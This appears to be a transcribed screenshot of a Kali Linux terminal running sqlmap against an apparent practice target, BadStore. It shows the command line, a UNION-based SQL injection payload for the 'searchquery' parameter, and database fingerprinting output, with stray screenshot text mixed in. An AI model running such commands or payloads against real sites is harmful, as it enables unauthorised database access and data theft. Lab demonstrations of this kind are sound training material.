 root@kalikali: ~
ファイル(F) 編集(E) 表示(V) 検索(S) 端末(T) ヘルプ(H)
root@kalikali:~# sqlmap -u "http://www.badstore.net/cgi-bin/badstore.cgi?searchquery=&action=qsearc
h&x=0&y=0" --dbms=mysql
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal
. It is the end user's responsibility to obey all applicable local, state and federal laws. Develop
ers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:01:08
[14:01:09] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: searchquery
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: searchquery=' UNION ALL SELECT NULL,CONCAT(0x717a736e71,0x4f4b5457737063685741,0x71766
e7571),NULL,NULL#&action=qsearch&x=0&y=0 --dbms=mysql
---
[14:01:09] [INFO] testing MySQL
KALI LINUX
[14:01:09] [INFO] confirming MySQL
[14:01:09] [INFO] heuristics detected web page charset 'ascii'
you become, the more you are able to hear.
[14:01:09] [INFO] the back-end DBMS is MySQL
web application technology: Apache 1.3.28
back-end DBMS: MySQL < 5.0.0
[14:01:09] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.badstore.ne
t'
[*] shutting down at 14:01:09
root@kalikali:~#